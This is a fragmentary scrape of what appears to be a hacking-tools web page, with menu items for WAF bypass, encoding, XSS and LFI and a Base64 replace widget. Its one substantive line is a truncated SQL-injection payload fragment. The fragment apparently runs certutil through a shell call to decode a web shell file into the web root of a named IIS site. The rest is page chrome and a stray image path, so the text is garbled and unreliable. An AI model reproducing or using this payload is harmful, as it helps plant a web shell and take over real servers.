 HACK
Search
JS
AF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
ell 'certutil /decode C:\inetpub\wwwroot\auctionmaxx\application\models\shell.txt -- -
BASE64 Insert string to replace Insert replacing string Replace All
? FAQ CONTACT US ABOUT US REGISTER LOGIN
Categories I want to find Search